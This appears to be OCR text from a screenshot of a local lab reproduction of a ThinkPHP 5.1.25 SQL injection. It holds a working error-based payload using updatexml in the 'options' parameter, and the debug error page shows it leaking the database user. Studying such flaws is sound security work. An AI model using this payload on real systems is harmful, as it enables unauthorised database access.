 127.0.0.1/thinkphp/thinkphp5.1.25/public/index.php/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,curr...
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '�skip-grants
user@skip-grants ho'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
0.049749s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.1.25/public/index.php/index/index/index
?options=id`)%2bupdatexml(1,concat(0x7,current_user(),0x7e),1) from users%23